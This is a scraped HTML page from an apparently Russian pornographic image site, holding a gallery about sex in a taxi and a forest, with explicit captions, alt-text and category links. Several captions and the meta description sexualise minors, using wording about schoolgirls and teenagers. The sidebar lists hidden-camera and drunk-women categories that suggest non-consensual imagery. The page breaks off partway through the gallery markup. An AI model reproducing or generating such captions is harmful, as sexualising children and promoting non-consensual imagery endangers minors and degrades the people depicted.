

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ttelka.com/72341-taksistka-trahaetsja-v-lesu-59-foto.html
body_size: 12330
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta name="yandex-verification" content="63bac22936eaab09" />
<meta name="google-site-verification" content="9PtfeQLCwmBEQgFVjVltgaf78oga7Oxwwqtk0aj_G7w" />
<meta charset="utf-8">
<title>Таксистка трахается в лесу (59 фото) - порно ttelka.com</title>
<meta name="description" content="Скачать - Таксистка трахается в лесу (59 фото).  Порнография в автомобиле Любительский анал на природе Анальный трах на природе Оттрахали девку в лесу Ебля школьниц на природе Трах русских баб в лесу Таксист вытрахал пассажирку Любительский анал на природе Ебля в лесу возле дерева Таксист выебал наглую клиентку Sexintaxi e13 Barbie sins">
<meta name="keywords" content="природе, машине, машины, возле, такси, ебутся, дерева, Таксист, Голые, Любительский, подростков, автомобиле, Джейн, Дарлинг, Девушка, девушкой, Кончил, Порнография, Групповой, выебал">
<meta property="og:site_name" content="Эротические фото голых некрасивых девушек и эротика красивых">
<meta property="og:type" content="article">
<meta property="og:title" content="Таксистка трахается в лесу (59 фото)">
<meta property="og:url" content="https://ttelka.com/72341-taksistka-trahaetsja-v-lesu-59-foto.html">
<meta property="og:image" content="https://ttelka.com/uploads/posts/2023-01/1675128631_1-ttelka-com-p-erotika-taksistka-trakhaetsya-v-lesu-1.jpg">
<meta property="og:description" content="Скачать - Таксистка трахается в лесу (59 фото).  Порнография в автомобиле Любительский анал на природе Анальный трах на природе Оттрахали девку в лесу Ебля школьниц на природе Трах русских баб в лесу Таксист вытрахал пассажирку Любительский анал на природе Ебля в лесу возле дерева Таксист выебал наглую клиентку Sexintaxi e13 Barbie sins">
<link rel="search" type="application/opensearchdescription+xml" href="https://ttelka.com/index.php?do=opensearch" title="Эротические фото голых некрасивых девушек и эротика красивых">
<link rel="canonical" href="https://ttelka.com/72341-taksistka-trahaetsja-v-lesu-59-foto.html">
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="shortcut icon" href="/ico.png" type="image/png"/>
<link rel="stylesheet" type="text/css" href="/engine/classes/min/index.php?charset=windows-1251&amp;f=/templates/road-snow/style/styles.css&amp;1" />
</head>
<body>
<div class="wrap clearfix" id="wrap"><div class="wrap-inner">
<header class="top-long"><div class="top center">
<a href="/" class="logotype" title="На главную">Ttelka.com</a><div class="age">18+</div>
<div class="speedbar nowrap icon-left"><i class="fa fa-home"></i><span itemscope itemtype="https://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="1"><a href="https://ttelka.com/" itemprop="item"><span itemprop="name">Главная</span></a></span>  »  Таксистка трахается в лесу (59 фото)</span></div>
<div class="show-menu button" id="show-menu"><i class="fa fa-hand-pointer-o"></i></div>
<div class="search-box"><form id="quicksearch" method="post">
<input type="hidden" name="do" value="search" />
<input type="hidden" name="subaction" value="search" /><div class="search-inner">
<input id="story" name="story" placeholder="Поиск..." type="text" />
<button type="submit" title="Найти"><i class="fa fa-search"></i></button>
</div></form></div></div>
</header>
<nav class="menu-inner" id="menu-inner"><ul class="flex-row center"></ul></nav>
<div class="main center">

<div class="full-inner clearfix"><aside class="full-side-left">
<div class="sidebox"><div class="sidebox-t">Разделы сайта</div>

<div class="sidebox-c side-menu">
<ul>
<li><a href="/photo/">Порно на испанском</a></li>
<li><a href="https://www.erobodio.ru" target="_blank">Эротический массаж в Москве</a></li>
<li><a href="/nekrasiv/">Некрасивые</a></li>
<li><a href="/tolstuhi/">Толстухи</a></li>
<li><a href="/strashnie/">Cтрашные люди</a></li>
<li><a href="/erotika/">Фото эротика</a></li>
<li><a href="/siski/">Большие сиськи</a></li>
<li><a href="/bele/">В нижнем белье</a></li>

<li><a href="/popki/">Голые попки</a></li>
<li><a href="/chastnoe/">Частные фото</a></li>
<li><a href="/striptis/">Женский стриптиз</a></li>
<li><a href="/znamenitosti/">Голые знаменитости</a></li>
<li><a href="/japon/">Японки</a></li>
<li><a href="/suchki/">Сучки</a></li>
<li><a href="/zrelye/">Зрелые женщины</a></li>
<li><a href="/skrytayakamera/">Скрытая камера</a></li>
<li><a href="/vbane/">В бане</a></li>
<li><a href="/pjanye/">Пьяные</a></li>
<li><a href="/sekretarshi/">Секретарши</a></li>
<li><a href="/medsestry/">Медсестры</a></li>
<li><a href="/sportsmenki/">Спортсменки</a></li>
<li><a href="/golye_domohozyaiki/">Голые домохозяйки</a></li>
<li><a href="/golye_armyanochki/">Голые армяночки</a></li>
<li><a href="/golye_stuardessy/">Голые стюардессы</a></li>
<li><a href="/golye_lysye/">Голые лысые</a></li>
<li><a href="/sitemap.xml" title="Карта сайта" target="_blank" rel="nofollow">Карта сайта</a></li>
</ul>
</div></div>
</aside>

<div class="full-cont">
<div id='dle-content'><article class="full">
<h1>Таксистка трахается в лесу (59 фото)</h1>
<div class="full-meta icon-left clearfix ignore-select">

<div class="full-tools"><span></span></div>
</div>
<div class="full-text clearfix"><div style="text-align:center;"><!--dle_image_begin:https://ttelka.com/uploads/posts/2023-01/1675128631_1-ttelka-com-p-erotika-taksistka-trakhaetsya-v-lesu-1.jpg||Любительский анал на природе--><img data-src="/uploads/posts/2023-01/1675128631_1-ttelka-com-p-erotika-taksistka-trakhaetsya-v-lesu-1.jpg" style="max-width:100%;" alt="Любительский анал на природе"><div>Любительский анал на природе</div><!--dle_image_end--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1675128680_2-ttelka-com-p-erotika-taksistka-trakhaetsya-v-lesu-2.jpg||Анальный трах на природе--><a href="https://ttelka.com/uploads/posts/2023-01/1675128680_2-ttelka-com-p-erotika-taksistka-trakhaetsya-v-lesu-2.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1675128680_2-ttelka-com-p-erotika-taksistka-trakhaetsya-v-lesu-2.jpg" style="max-width:100%;" alt="Анальный трах на природе"></a><div>Анальный трах на природе</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1675128636_3-ttelka-com-p-erotika-taksistka-trakhaetsya-v-lesu-3.jpg||Оттрахали девку в лесу--><a href="https://ttelka.com/uploads/posts/2023-01/1675128636_3-ttelka-com-p-erotika-taksistka-trakhaetsya-v-lesu-3.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1675128636_3-ttelka-com-p-erotika-taksistka-trakhaetsya-v-lesu-3.jpg" style="max-width:100%;" alt="Оттрахали девку в лесу"></a><div>Оттрахали девку в лесу</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1675128717_4-ttelka-com-p-erotika-taksistka-trakhaetsya-v-lesu-5.jpg||Ебля школьниц на природе--><a href="https://ttelka.com/uploads/posts/2023-01/1675128717_4-ttelka-com-p-erotika-taksistka-trakhaetsya-v-lesu-5.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1675128717_4-ttelka-com-p-erotika-taksistka-trakhaetsya-v-lesu-5.jpg" style="max-width:100%;" alt="Ебля школьниц на природе"></a><div>Ебля школьниц на природе</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1675128711_5-ttelka-com-p-erotika-taksistka-trakhaetsya-v-lesu-6.jpg||Трах русских баб в лесу--><a href="https://ttelka.com/uploads/posts/2023-01/1675128711_5-ttelka-com-p-erotika-taksistka-trakhaetsya-v-lesu-6.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1675128711_5-ttelka-com-p-erotika-taksistka-trakhaetsya-v-lesu-6.jpg" style="max-width:100%;" alt="Трах русских баб в лесу"></a><div>Трах русских баб в лесу</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1675128664_6-ttelka-com-p-erotika-taksistka-trakhaetsya-v-lesu-7.jpg||Таксист вытрахал пассажирку--><a href="https://ttelka.com/uploads/posts/2023-01/1675128664_6-ttelka-com-p-erotika-taksistka-trakhaetsya-v-lesu-7.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1675128664_6-ttelka-com-p-erotika-taksistka-trakhaetsya-v-lesu-7.jpg" style="max-width:100%;" alt="Таксист вытрахал пассажирку"></a><div>Таксист вытрахал пассажирку</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1675128715_7-ttelka-com-p-erotika-taksistka-trakhaetsya-v-lesu-8.jpg||Любительский анал на природе--><a href="https://ttelka.com/uploads/posts/2023-01/1675128715_7-ttelka-com-p-erotika-taksistka-trakhaetsya-v-lesu-8.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1675128715_7-ttelka-com-p-erotika-taksistka-trakhaetsya-v-lesu-8.jpg" style="max-width:100%;" alt="Любительский анал на природе"></a><div>Любительский анал на природе</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1675128644_8-ttelka-com-p-erotika-taksistka-trakhaetsya-v-lesu-9.jpg||Ебля в лесу возле дерева--><a href="https://ttelka.com/uploads/posts/2023-01/1675128644_8-ttelka-com-p-erotika-taksistka-trakhaetsya-v-lesu-9.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1675128644_8-ttelka-com-p-erotika-taksistka-trakhaetsya-v-lesu-9.jpg" style="max-width:100%;" alt="Ебля в лесу возле дерева"></a><div>Ебля в лесу возле дерева</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1675128642_9-ttelka-com-p-erotika-taksistka-trakhaetsya-v-lesu-10.jpg||Таксист выебал наглую клиентку--><a href="https://ttelka.com/uploads/posts/2023-01/1675128642_9-ttelka-com-p-erotika-taksistka-trakhaetsya-v-lesu-10.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1675128642_9-ttelka-com-p-erotika-taksistka-trakhaetsya-v-lesu-10.jpg" style="max-width:100%;" alt="Таксист выебал наглую клиентку"></a><div>Таксист выебал наглую клиентку</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1675128670_10-ttelka-com-p-erotika-taksistka-trakhaetsya-v-lesu-11.jpg||Sexintaxi e13 Barbie sins comfortable Ride with sexy blonde Czech sex in Taxi public...--><a href="https://ttelka.com/uploads/posts/2023-01/1675128670_10-ttelka-com-p-erotika-taksistka-trakhaetsya-v-lesu-11.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1675128670_10-ttelka-com-p-erotika-taksistka-trakhaetsya-v-lesu-11.jpg" style="max-width:100%;" alt="Sexintaxi e13 Barbie sins comfortable Ride with sexy blonde Czech sex in Taxi public..."></a><div>Sexintaxi e13 Barbie sins comfortable Ride with sexy blonde Czech sex in Taxi public...</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1675128698_11-ttelka-com-p-erotika-taksistka-trakhaetsya-v-lesu-12.jpg||Групповой анал на природе--><a href="https://ttelka.com/uploads/posts/2023-01/1675128698_11-ttelka-com-p-erotika-taksistka-trakhaetsya-v-lesu-12.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1675128698_11-ttelka-com-p-erotika-taksistka-trakhaetsya-v-lesu-12.jpg" style="max-width:100%;" alt="Групповой анал на природе"></a><div>Групповой анал на природе</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1675128638_12-ttelka-com-p-erotika-taksistka-trakhaetsya-v-lesu-13.jpg||Трах подростков в лесу--><a href="https://ttelka.com/uploads/posts/2023-01/1675128638_12-ttelka-com-p-erotika-taksistka-trakhaetsya-v-lesu-13.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1675128638_12-ttelka-com-p-erotika-taksistka-trakhaetsya-v-lesu-13.jpg" style="max-width:100%;" alt="Трах подростков в лесу"></a><div>Трах подростков в лесу</div><!--TEnd--><br><!--dle_image_begin:https://ttelka.com/uploads/posts/2023-01/1675128669_13-ttelka-com-p-erotika-taksistka-trakhaetsya-v-lesu-14.jpg||Трах у дерева на природе--><img data-src="/uploads/posts/2023-01/1675128669_13-ttelka-com-p-erotika-taksistka-trakhaetsya-v-lesu-14.jpg" style="max-width:100%;" alt="Трах у дерева на природе"><div>Трах у дерева на природе</div><!--dle_image_end--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1675128714_14-ttelka-com-p-erotika-taksistka-trakhaetsya-v-lesu-17.jpg||Групповой анал на природе--><a href="https://ttelka.com/uploads/posts/2023-01/1675128714_14-ttelka-com-p-erotika-taksistka-trakhaetsya-v-lesu-17.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1675128714_14-ttelka-com-p-erotika-taksistka-trakhaetsya-v-lesu-17.jpg" style="max-width:100%;" alt="Групповой анал на природе"></a><div>Групповой анал на природе</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1675128668_15-ttelka-com-p-erotika-taksistka-trakhaetsya-v-lesu-20.jpg||Хентай таксистка голая--><a href="https://ttelka.com/uploads/posts/2023-01/1675128668_15-ttelka-com-p-erotika-taksistka-trakhaetsya-v-lesu-20.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1675128668_15-ttelka-com-p-erotika-taksistka-trakhaetsya-v-lesu-20.jpg" style="max-width:100%;" alt="Хентай таксистка голая"></a><div>Хентай таксистка голая</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1675128686_16-ttelka-com-p-erotika-taksistka-trakhaetsya-v-lesu-21.jpg||Кончил с девушкой на природе--><a href="https://ttelka.com/uploads/posts/2023-01/1675128686_16-ttelka-com-p-erotika-taksistka-trakhaetsya-v-lesu-21.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1675128686_16-ttelka-com-p-erotika-taksistka-trakhaetsya-v-lesu-21.jpg" style="max-width:100%;" alt="Кончил с девушкой на природе"></a><div>Кончил с девушкой на природе</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1675128672_17-ttelka-com-p-erotika-taksistka-trakhaetsya-v-lesu-23.jpg||Ебля в лесу по быстрому--><a href="https://ttelka.com/uploads/posts/2023-01/1675128672_17-ttelka-com-p-erotika-taksistka-trakhaetsya-v-lesu-23.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1675128672_17-ttelka-com-p-erotika-taksistka-trakhaetsya-v-lesu-23.jpg" style="max-width:100%;" alt="Ебля в лесу по быстрому"></a><div>Ебля в лесу по быстрому</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1675128658_18-ttelka-com-p-erotika-taksistka-trakhaetsya-v-lesu-25.jpg||Любительский анал на природе--><a href="https://ttelka.com/uploads/posts/2023-01/1675128658_18-ttelka-com-p-erotika-taksistka-trakhaetsya-v-lesu-25.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1675128658_18-ttelka-com-p-erotika-taksistka-trakhaetsya-v-lesu-25.jpg" style="max-width:100%;" alt="Любительский анал на природе"></a><div>Любительский анал на природе</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1675128698_19-ttelka-com-p-erotika-taksistka-trakhaetsya-v-lesu-27.jpg||Порнография в автомобиле--><a href="https://ttelka.com/uploads/posts/2023-01/1675128698_19-ttelka-com-p-erotika-taksistka-trakhaetsya-v-lesu-27.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1675128698_19-ttelka-com-p-erotika-taksistka-trakhaetsya-v-lesu-27.jpg" style="max-width:100%;" alt="Порнография в автомобиле"></a><div>Порнография в автомобиле</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1675128655_20-ttelka-com-p-erotika-taksistka-trakhaetsya-v-lesu-28.jpg||Девушка расплатилась за такси--><a href="https://ttelka.com/uploads/posts/2023-01/1675128655_20-ttelka-com-p-erotika-taksistka-trakhaetsya-v-lesu-28.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1675128655_20-ttelka-com-p-erotika-taksistka-trakhaetsya-v-lesu-28.jpg" style="max-width:100%;" alt="Девушка расплатилась за такси"></a><div>Девушка расплатилась за такси</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1675128734_21-ttelka-com-p-erotika-taksistka-trakhaetsya-v-lesu-29.jpg||Ебля в лесу возле машины--><a href="https://ttelka.com/uploads/posts/2023-01/1675128734_21-ttelka-com-p-erotika-taksistka-trakhaetsya-v-lesu-29.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1675128734_21-ttelka-com-p-erotika-taksistka-trakhaetsya-v-lesu-29.jpg" style="max-width:100%;" alt="Ебля в лесу возле машины"></a><div>Ебля в лесу возле машины</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1675128677_22-ttelka-com-p-erotika-taksistka-trakhaetsya-v-lesu-30.jpg||Девушка соблазнила таксиста--><a href="https://ttelka.com/uploads/posts/2023-01/1675128677_22-ttelka-com-p-erotika-taksistka-trakhaetsya-v-lesu-30.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1675128677_22-ttelka-com-p-erotika-taksistka-trakhaetsya-v-lesu-30.jpg" style="max-width:100%;" alt="Девушка соблазнила таксиста"></a><div>Девушка соблазнила таксиста</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1675128693_23-ttelka-com-p-erotika-taksistka-trakhaetsya-v-lesu-31.jpg||Отымел блондинку в машине--><a href="https://ttelka.com/uploads/posts/2023-01/1675128693_23-ttelka-com-p-erotika-taksistka-trakhaetsya-v-lesu-31.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1675128693_23-ttelka-com-p-erotika-taksistka-trakhaetsya-v-lesu-31.jpg" style="max-width:100%;" alt="Отымел блондинку в машине"></a><div>Отымел блондинку в машине</div><!--TEnd--><br><!--dle_image_begin:https://ttelka.com/uploads/posts/2023-01/1675128701_24-ttelka-com-p-erotika-taksistka-trakhaetsya-v-lesu-32.jpg||Анал в чулках возле машины--><img data-src="/uploads/posts/2023-01/1675128701_24-ttelka-com-p-erotika-taksistka-trakhaetsya-v-lesu-32.jpg" style="max-width:100%;" alt="Анал в чулках возле машины"><div>Анал в чулках возле машины</div><!--dle_image_end--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1675128679_25-ttelka-com-p-erotika-taksistka-trakhaetsya-v-lesu-34.jpg||Сисястую Милфу в такси--><a href="https://ttelka.com/uploads/posts/2023-01/1675128679_25-ttelka-com-p-erotika-taksistka-trakhaetsya-v-lesu-34.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1675128679_25-ttelka-com-p-erotika-taksistka-trakhaetsya-v-lesu-34.jpg" style="max-width:100%;" alt="Сисястую Милфу в такси"></a><div>Сисястую Милфу в такси</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1675128690_26-ttelka-com-p-erotika-taksistka-trakhaetsya-v-lesu-35.jpg||Джейн Дарлинг анал на природе--><a href="https://ttelka.com/uploads/posts/2023-01/1675128690_26-ttelka-com-p-erotika-taksistka-trakhaetsya-v-lesu-35.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1675128690_26-ttelka-com-p-erotika-taksistka-trakhaetsya-v-lesu-35.jpg" style="max-width:100%;" alt="Джейн Дарлинг анал на природе"></a><div>Джейн Дарлинг анал на природе</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1675128732_27-ttelka-com-p-erotika-taksistka-trakhaetsya-v-lesu-36.jpg||Отсосала член из окна машины--><a href="https://ttelka.com/uploads/posts/2023-01/1675128732_27-ttelka-com-p-erotika-taksistka-trakhaetsya-v-lesu-36.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1675128732_27-ttelka-com-p-erotika-taksistka-trakhaetsya-v-lesu-36.jpg" style="max-width:100%;" alt="Отсосала член из окна машины"></a><div>Отсосала член из окна машины</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1675128652_28-ttelka-com-p-erotika-taksistka-trakhaetsya-v-lesu-37.jpg||Стейси Круз фейк такси xxx--><a href="https://ttelka.com/uploads/posts/2023-01/1675128652_28-ttelka-com-p-erotika-taksistka-trakhaetsya-v-lesu-37.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1675128652_28-ttelka-com-p-erotika-taksistka-trakhaetsya-v-lesu-37.jpg" style="max-width:100%;" alt="Стейси Круз фейк такси xxx"></a><div>Стейси Круз фейк такси xxx</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1675128719_29-ttelka-com-p-erotika-taksistka-trakhaetsya-v-lesu-38.jpg||Большие сиськи анал на природе--><a href="https://ttelka.com/uploads/posts/2023-01/1675128719_29-ttelka-com-p-erotika-taksistka-trakhaetsya-v-lesu-38.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1675128719_29-ttelka-com-p-erotika-taksistka-trakhaetsya-v-lesu-38.jpg" style="max-width:100%;" alt="Большие сиськи анал на природе"></a><div>Большие сиськи анал на природе</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1675128703_30-ttelka-com-p-erotika-taksistka-trakhaetsya-v-lesu-39.jpg||Джейн Дарлинг анал на природе--><a href="https://ttelka.com/uploads/posts/2023-01/1675128703_30-ttelka-com-p-erotika-taksistka-trakhaetsya-v-lesu-39.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1675128703_30-ttelka-com-p-erotika-taksistka-trakhaetsya-v-lesu-39.jpg" style="max-width:100%;" alt="Джейн Дарлинг анал на природе"></a><div>Джейн Дарлинг анал на природе</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1675128647_31-ttelka-com-p-erotika-taksistka-trakhaetsya-v-lesu-40.jpg||Расплатилась с таксистом натурой--><a href="https://ttelka.com/uploads/posts/2023-01/1675128647_31-ttelka-com-p-erotika-taksistka-trakhaetsya-v-lesu-40.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1675128647_31-ttelka-com-p-erotika-taksistka-trakhaetsya-v-lesu-40.jpg" style="max-width:100%;" alt="Расплатилась с таксистом натурой"></a><div>Расплатилась с таксистом натурой</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1675128669_32-ttelka-com-p-erotika-taksistka-trakhaetsya-v-lesu-41.jpg||Кончил грудастой в машине--><a href="https://ttelka.com/uploads/posts/2023-01/1675128669_32-ttelka-com-p-erotika-taksistka-trakhaetsya-v-lesu-41.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1675128669_32-ttelka-com-p-erotika-taksistka-trakhaetsya-v-lesu-41.jpg" style="max-width:100%;" alt="Кончил грудастой в машине"></a><div>Кончил грудастой в машине</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1675128666_33-ttelka-com-p-erotika-taksistka-trakhaetsya-v-lesu-42.jpg||Джордана Фокс фейк такси--><a href="https://ttelka.com/uploads/posts/2023-01/1675128666_33-ttelka-com-p-erotika-taksistka-trakhaetsya-v-lesu-42.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1675128666_33-ttelka-com-p-erotika-taksistka-trakhaetsya-v-lesu-42.jpg" style="max-width:100%;" alt="Джордана Фокс фейк такси"></a><div>Джордана Фокс фейк такси</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1675128674_34-ttelka-com-p-erotika-taksistka-trakhaetsya-v-lesu-43.jpg||Голые женщины с большой грудью--><a href="https://ttelka.com/uploads/posts/2023-01/1675128674_34-ttelka-com-p-erotika-taksistka-trakhaetsya-v-lesu-43.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1675128674_34-ttelka-com-p-erotika-taksistka-trakhaetsya-v-lesu-43.jpg" style="max-width:100%;" alt="Голые женщины с большой грудью"></a><div>Голые женщины с большой грудью</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1675128662_35-ttelka-com-p-erotika-taksistka-trakhaetsya-v-lesu-44.jpg||Девчонки ебутся в лесу--><a href="https://ttelka.com/uploads/posts/2023-01/1675128662_35-ttelka-com-p-erotika-taksistka-trakhaetsya-v-lesu-44.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1675128662_35-ttelka-com-p-erotika-taksistka-trakhaetsya-v-lesu-44.jpg" style="max-width:100%;" alt="Девчонки ебутся в лесу"></a><div>Девчонки ебутся в лесу</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1675128700_36-ttelka-com-p-erotika-taksistka-trakhaetsya-v-lesu-45.jpg||Девочки ебутся на природе--><a href="https://ttelka.com/uploads/posts/2023-01/1675128700_36-ttelka-com-p-erotika-taksistka-trakhaetsya-v-lesu-45.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1675128700_36-ttelka-com-p-erotika-taksistka-trakhaetsya-v-lesu-45.jpg" style="max-width:100%;" alt="Девочки ебутся на природе"></a><div>Девочки ебутся на природе</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1675128686_37-ttelka-com-p-erotika-taksistka-trakhaetsya-v-lesu-47.jpg||Порнушка у дерева в лесу--><a href="https://ttelka.com/uploads/posts/2023-01/1675128686_37-ttelka-com-p-erotika-taksistka-trakhaetsya-v-lesu-47.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1675128686_37-ttelka-com-p-erotika-taksistka-trakhaetsya-v-lesu-47.jpg" style="max-width:100%;" alt="Порнушка у дерева в лесу"></a><div>Порнушка у дерева в лесу</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1675128717_38-ttelka-com-p-erotika-taksistka-trakhaetsya-v-lesu-48.jpg||Красивая порнушка в машине--><a href="https://ttelka.com/uploads/posts/2023-01/1675128717_38-ttelka-com-p-erotika-taksistka-trakhaetsya-v-lesu-48.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1675128717_38-ttelka-com-p-erotika-taksistka-trakhaetsya-v-lesu-48.jpg" style="max-width:100%;" alt="Красивая порнушка в машине"></a><div>Красивая порнушка в машине</div><!--TEnd--><br><!--TBegin:https://ttelka.com/uploads/posts/2023-01/1675128742_39-ttelka-com-p-erotika-taksistka-trakhaetsya-v-lesu-49.jpg||Эротические приключения в лесу--><a href="https://ttelka.com/uploads/posts/2023-01/1675128742_39-ttelka-com-p-erotika-taksistka-trakhaetsya-v-lesu-49.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1675128742_39-ttelka-com-p-erotika-taksistka-trakhaetsya-v-lesu-49.jpg" 